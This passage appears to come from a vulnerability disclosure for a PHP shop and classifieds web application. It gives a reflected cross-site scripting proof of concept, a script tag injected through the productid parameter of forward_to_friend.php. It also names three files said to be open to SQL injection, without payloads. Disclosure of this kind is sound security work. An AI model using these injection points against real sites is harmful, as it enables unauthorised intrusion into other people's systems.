
Maybe There is other Vulnerabilities.

# 1- Cross-site scripting (XSS):

Affected File : forward_to_friend.php

PoC :

/forward_to_friend.php?productid=
<script>alert(666);</script>

# 2-Remote Sql Injection(s) :

Affected File(s) :

sellers_othersitem.php

classifieds.php

shop.php
